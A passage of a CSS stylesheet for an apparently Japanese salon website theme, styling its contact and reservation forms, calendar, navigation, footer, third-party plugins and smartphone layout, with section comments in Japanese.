  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
			
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
				
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;		
  }

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  }	

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
	
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
	
.contact_email {
  width: 500px;
  }
	
.contact_tel {
  width: 500px;
  }
	
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
	
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,	
  #b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 518px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #43260a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}


/* --------------------------------------
	colorbox
--------------------------------------- */

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
	overflow: hidden;
	position: relative;
  }

.jspPane {
  padding: 0px !important;
	position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  float: left;
  }

.jspTrack {
  background-color: #43260a;
  position: relative;
  }

.jspDrag {
  background: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  outline: none;
  }

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
	bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
	position: absolute;
	top: 0;
	left: 0;
	}

.bgstretcher UL, 
.bgstretcher UL LI {
	margin: -1px 0 0 0;
	padding: 0;
	list-style: none;
	}

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	min-width: 1000px !important;
	position: fixed;
	z-index: 1;
	_position: absolute; /*IE6 doesn't support fixed positioning*/
	top: 0;
	left: 0;
	}
	
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher	 {
  display: none  !important;   
  }

          
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }

	/* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 1000px;
	} 
/* --- トップページのみ --- */   	
}

	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
  height: auto;   
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  }

html>body #wrapper  {
padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: rgba(255, 255, 255, 0.9);
  }
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: rgba(255, 255, 255, 0.9);  
  } 
/* --- トップページのみ --- */   
	
div#wrapper_inner {
  margin: 0 20px;
  }	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0;
  width: 100%;
  padding-bottom: 0px;
  }
body#top div#contents_inner {
  height: 0;
  margin: 0;
  }    		
/* --- トップページのみ --- */      	

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
	
div#main_inner {
  margin:  0 0 50px 0;
  }
	
#header {
  padding: 0;
  }
	
#header_inner {
  margin: 0;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
  background-color: rgba(255, 255, 255, 0);
  }   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
  font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
  }
	
.site_description_smartphone {
  width: 100%;
  color: #43260a;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer; 
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #43260a;		
  display: block;  
  } 

body #navi {
  margin: 0 0 60px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }
  
html>body #navi {
  background-color: rgba(0,0,0,0);		
  background-image: none;  	
  }   

/* --- トップページのみ --- */    
body#top #navi {
  margin: 0 0 20px 0 !important;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.0);		
  position: static;  
  }	
/* --- トップページのみ --- */       

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
  list-style-type: none;
  padding: 0;
  line-height: 25px;
  margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #5c4229;      
  } 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
  }

html>body #navi ul li a {
  color: #43260a;
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;	
  background-image: url(/img/theme_salon2/navi_arrow_brown_.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.7);
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    
  }		
	
html>body #navi ul li .active {
  display: none;
  color:#ffffff;
  background-color: #000000;
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  }	

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #43260a;
  color: #ffffff;
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    	                       
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
  border: none;
  margin: 20px 0 10px 0;
  }	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
  }
	
#navi ul.sub_navi li a:hover {
  color: #808080;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  }
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_147708 a.free_147708, body.id_139120 a.free_139120 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
  font: 45px  'futura';
  padding-top: 10px;	
  }
	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  }		 
	
body#top .under_navi {
  padding-bottom: 0;
  }		
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
  width: auto !important;
  float: none;
  color: #000000;
  margin: 20px 20px 50px 20px;
  padding: 0;
  border: none;
  height: auto;
  }

.today_area_smartphone a {
  color: #000000;
  }  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: dotted 1px #5c4229;
  border-bottom: dotted 1px #5c4229;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
	
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 20px 50px 20px;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
  color: #000000;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.counter_today {
  margin: 15px 0 12px 10px;
  }
	
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
	
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
  margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
  color:#ffffff;
  }
/* --- トップページのみ --- */ 	

html>body #footer { 
  color:#ffffff;	
  float: none;
  margin: 0;
  width: 100%;
  height: auto;
  background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }
    
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #43260a;
  }
  
div#footer_copyright_inner {
  color:#ffffff;
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
  color:#ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  	
div#footer_copyright  a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:active {
  color:#ffffff;
  text-decoration: underline;
  }

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #5c4229;
  margin: 0 20px 20px;
  border-radius: 2px;        
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
  color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color:#ffffff;
  padding-top: 10px;
  border-top: 1px solid #43260a;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:visited {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:active {
  color: #ffffff;
  text-decoration: none;
  }  

.copyright_smartphone {
  color:#ffffff;
  padding-top:  20px; 
  border-top: 1px solid #5c4229;
  float: none;
  text-align: center;
  margin: 10px 0;
  }
  
.powered_smartphone {
  color:#ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px 0;
  border: solid 4px #43260a;  
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(255,42,197);
  background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
  font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 20px 20px 20px; 
  padding: 0;    
  } 
  
.welcome_area_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-weight: bolder;
  font-size: 14px;
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.welcome_area_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 20px 0 20px; 
  list-style-type: none;
  }
	
.top_info_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-size: 14px;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
	
.top_info_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }	
	
.top_info_message li a {
  font-size: 12px !important;
  color: #000000;
  margin: 0 0 5px 0;
  }
		
.top_info_date {
  margin-right: 10px;	
  }		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  margin: 0 0 32px 0;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }

.info {
  width: 100%;
  padding: 0 1px;  
  margin: 0 0 25px 0;	
  }	
		
.info_title {
  font-size: 15px;
  }
	
.info_body {
  line-height: 20px;
  }
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
  margin: 0 0 50px 0;
  width: 100%;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
  text-decoration: underline;
  }
	
.calendar_area a:hover {
  text-decoration: underline;
  }
        	
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 40px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
	
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  }	
		
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
	
.table_calendar th.sun {
  color: #ff3355;
  }
				
.table_calendar th.sat {
  color: #0250d0;
  }
	
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 20px !important;
  text-align: center;
  padding: 0 0 5px 0;
  }
				
.table_calendar td img {
  padding: 10px;
  }
					
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
				
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }

.table_calendar td.sun p.day,
table_calendar td.holiday,
.table_calendar td.holiday p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 100%;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
